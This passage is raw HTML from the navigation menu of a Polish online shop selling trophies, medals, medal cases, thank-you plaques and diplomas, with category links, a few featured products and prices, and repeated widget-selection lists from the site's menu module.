                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583615759">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="32-aluminiowe-fi-25"><img src="https://mediaform.com.pl/img/cms/emblematy.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/30-etui-na-medale" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/etui.png') no-repeat;"><span class="menu-title">Etui</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275640">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/39-etui" title="Etui" class="img">
                            Etui 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/40-do-medali" title="Do Medali" class="img">
                                Do Medali 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/42-do-plakiet" title="Do Plakiet" class="img">
                                Do Plakiet 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/133-do-blachy" title="Do Blachy" class="img">
                                Do Blachy 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/189-do-pinsow" title="Do Pinsów" class="img">
                                Do Pinsów 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583617075">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="40-do-medali"><img src="https://mediaform.com.pl/img/cms/etui.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/43-podziekowania" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/podziekowania.png') no-repeat;"><span class="menu-title">Podziękowania</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275672">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/43-podziekowania" title="Podziękowania" class="img">
                            Podziękowania 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/45-plakiety" title="Plakiety" class="img">
                                Plakiety 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583618641">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="43-podziekowania"><img src="https://mediaform.com.pl/img/cms/podziekowania.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/46-dyplomy" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/dyplomy.png') no-repeat;"><span class="menu-title">Dyplomy</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275696">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/46-dyplomy" title="Dyplomy" class="img">
                            Dyplomy 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/47-ogolne-i-sportowe" title="Ogólne I Sportowe" class="img">
                                Ogólne I Sportowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/48-dla-hodowcow-golebi" title="Dla Hodowców Gołebi" class="img">
                                Dla Hodowców Gołebi 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/172-rodowody-zaproszenia-podziekowania-dla-hodowcow-golebi-pocztowych" title="Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych" class="img">
                                Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
